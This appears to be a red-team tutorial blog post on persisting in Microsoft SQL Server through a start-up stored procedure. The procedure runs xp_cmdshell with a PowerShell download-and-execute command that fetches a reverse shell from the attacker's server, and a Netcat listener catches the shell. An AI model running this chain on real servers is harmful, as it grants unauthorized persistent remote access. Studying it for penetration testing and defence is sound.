MSSQL for Pentester: Stored Procedures Persistence
In this article, we will learn one of many ways to gain persistence in SQL servers. This article is an addition to our MSSQL for Pentesters series.
Importance of Persistence in Red Team Operations
Gaining persistence is one of the significant steps when performing Red Team operations. And when performing such operations on MSSQL, there are possibilities to gain persistence with start-up stored procedures, triggers, and registry keys. If you have privileges of the correct user and database, then it is easy to achieve persistence. Persistence can be stealthier if the instance is running through a domain user.
Requirements for Persistence via Start-Up Stored Procedures
When getting persistence via start-up stored procedures, the attacker must have sysadmin privileges. And another important thing is that this stored procedure should be in the master database. If sa does not own the stored procedures, they will not have input and output parameters, which means they will not be restarted with the server, which will beat the whole point of persistence.
Steps to Achieve Persistence with Start-Up Stored Procedures
Let’s dive into how to gain persistence with start-up stored procedures.
- Assume xp_cmdshell is enabled: First, invoke the master database with the following query:
USE master GO


- Download the PowerShell script: Use wget to download the PowerShell one-liner to your attacking machine.
- Update the IP Address and Port: In the script, replace the given IP address with your localhost and update the port using the cat command. Then, enable the python server to share the PowerShell script to the target machine.

- Create a Stored Procedure: Create a stored procedure that calls the PowerShell script from the online python server using the following query:
CREATE PROCEDURE test_sp
AS
EXEC master..xp_cmdshell 'powershell -C "iex (new-object System.Net.WebClient).DownloadString(''http://192.168.1.2/Invoke-PowerShellTcpOneLine.ps1'')"'
GO

- Add the Stored Procedure to Start-Up: We want the stored procedure to execute as soon as the server starts. Use the following query:
EXEC sp_procoption @ProcName = 'test_sp' , @OptionName = 'startup' , @OptionValue = 'on';
Confirm the Start-Up Procedure

Now we have our stored procedure in the start-up, which you can confirm using the following query:
SELECT * FROM sysobjects WHERE type = 'P' AND OBJECTPROPERTY(id, 'ExecIsStartUp') = 1;
Starting the Server and Gaining a Session
- Start the Netcat listener: Turn on your Netcat listener.



- Restart the Server: To restart the server, right-click on it and select the stop option. Then, right-click again and choose start.
- Obtain the Session: Once the server is restarted, you will have a session on Netcat.

So, this is how one gets persistence locally using start-up stored procedures.
Author: Yashika Dhir is a Cyber Security Researcher, Penetration Tester, Red Teamer, Purple Team enthusiast. Contact her on Linkedin and Twitter
